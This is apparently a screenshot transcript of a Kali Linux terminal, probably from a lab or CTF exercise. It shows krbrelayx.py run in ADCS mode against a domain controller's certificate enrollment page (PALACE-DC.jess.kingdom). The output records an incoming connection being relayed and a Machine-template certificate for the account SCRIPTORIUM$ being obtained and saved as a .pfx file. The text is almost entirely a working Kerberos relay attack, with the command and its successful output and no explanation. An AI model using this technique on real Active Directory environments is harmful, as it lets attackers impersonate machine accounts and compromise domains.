 ┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/krbrelayx/krbrelayx.py --target 'https://PALACE-DC.jess.kingdom/certsrv/certfnsh.asp' --adcs --template 'Machine' --victim 'SCRIPTORIUM$'
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.3.20.21
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 10.3.20.21
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 41
[*] Writing PKCS#12 certificate to ./SCRIPTORIUM$.pfx
[*] Certificate successfully written to file
[*] Skipping user SCRIPTORIUM$ since attack was already performed